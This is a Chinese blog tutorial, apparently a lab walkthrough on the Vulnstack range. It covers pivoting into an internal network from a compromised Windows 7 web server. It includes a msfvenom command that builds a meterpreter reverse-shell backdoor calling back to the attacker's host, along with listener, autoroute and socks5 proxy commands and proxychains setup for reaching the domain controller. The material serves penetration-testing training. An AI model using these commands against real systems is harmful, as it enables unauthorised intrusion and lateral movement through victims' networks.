前言

在我们的内网渗透中,我们往往是通过拿下Web服务器的权限,再通过Web服务器做一个跳板来做横向渗透。我们知道在我们拿下的Web的服务器上做一些横向渗透是有点困难的,因为在Web这台机器上没有我们平常渗透常用的一些渗透工具,故横向渗透非常的困难,假如我们可以直接用我们自己的电脑做攻击机就可以让我们在渗透的过程中得心应手。但是我们知道我们想要拿到的服务器在内网之中,我们无法通过互联网去直接访问它,这种时候我们又想控制它,我们就需要借助一些代理技术来辅助我们去完成直接控制内网机器的过程。

环境搭建

这里借助一个红日团队开源的一个红队实战测试的部分来完成本次环境搭建,靶机下载地址如下:

http://vulnstack.qiyuanxuetang.net/vuln/detail/2/

对本靶场环境做出一些修改之后,最终环境如下所示

黑客攻击机:kali、windows10

网卡IP:192.168.178.128

网卡IP:192.168.178.1

Web服务器:windows7系统

外网网卡IP:192.168.178.133 内网网卡IP:192.168.52.143

域控服务器:windows server 2008系统

网卡IP:192.168.52.138

网络互通状况

kali、windows10可以ping通windows7的外网网卡,ping不通内网网卡

windows7可以ping通kali、windows10和windows server 2008

windows server 2008 ping不通windows7、kali和windows10

攻击过程

首先我们通过windows7开放的Web服务先拿下Web服务器的权限,这里主要写的是代理的知识,拿Web权限就不在过多阐述。

拿到Web权限之后,我们可以利用msfvenom生成一个后门,然后利用Web权限进行上传。

msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.178.128 lport=4444 -f exe >shell.exe

上传之后在kali上配置监听,拿服务器权限。

msf5 > use exploit/multi/handler msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp msf5 exploit(multi/handler) > set lhost 192.168.178.128

拿到Web服务器权限之后,我们可以通过这个Web服务器的shell来做一些内网上的渗透,但是我如果想直接通过我们kali攻击机去访问到windwos server 2008我们该怎么去做呢。我们知道我们的kali是无法ping通windwos server 2008,因为windwos server 2008它是不出网的,想要访问到windwos server 2008这里就要借助一些代理知识来辅助我们了。

本篇我们先借助MSF来实现代理功能

在拿到meterpreter权限之后,我们可以使用如下命令来查看一下网络中的路由信息

meterpreter > run get_local_subnets

我们kali所属的网段是192.168.178.0的网段,这里还有一个192.168.52.0的网段,所以这时我们就可以利用MSF中的扫描模块对52网段进行一波扫描实现主机发现,这里我们根据上文环境搭建部分,已经知道内网中还存在一台192.168.52.138 IP的windwos server 2008。

那么我们可以在这里添加一条指向52网段的路由,如下。

meterpreter > run autoroute -s 192.168.52.0/255.255.255.0

然后使用如下命令查看session中的路由。

meterpreter > run autoroute -p

在session存在路由了之后,我们可以使用一个代理socks的代理模块

msf5 exploit(multi/handler) > use auxiliary/server/socks5 msf5 auxiliary(server/socks5) > set srvhost 192.168.178.128 #本处设置IP为kali攻击机IP

配置好了socks代理,我们可以借助一款kali上自带的全局代理软件proxychains来连接socks代理

首先我们对proxychains代理软件进行配置



vim /etc/proxychains.conf

在末尾添加socks代理的映射关系(且与在MSF上配置的相对应)

配置好之后,我们就可以通过proxychains来访问到内网中的windwos server 2008这台服务器了。

如此,我们就还可以生成一个正向的木马,然后通过一些漏洞上传到windwos server 2008上,再利用proxychains来启动MSF配置监听,来达到利用kali接受到内网中windows server 2008这台服务器的shell。

文章来源: 博客园

- 还没有人评论,欢迎说说您的想法!

客服

客服